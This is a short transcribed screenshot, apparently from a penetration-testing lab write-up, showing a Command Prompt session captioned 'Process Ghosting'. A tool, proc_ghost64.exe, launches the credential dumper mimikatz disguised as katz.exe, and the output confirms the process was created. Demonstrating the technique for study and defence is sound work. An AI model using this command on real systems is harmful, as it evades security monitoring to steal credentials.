 Command Prompt
Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab.PURPLE>proc_ghost64.exe mimikatz.exe katz.exe
[+] Created temp file: C:\Users\PENTES~1.PUR\AppData\Local\Temp\TH58D8.tmp
[+] Information set
[+] Written!
[+] Process created! Pid = 6860
[+] Done!
C:\Users\pentestlab.PURPLE>
Process Ghosting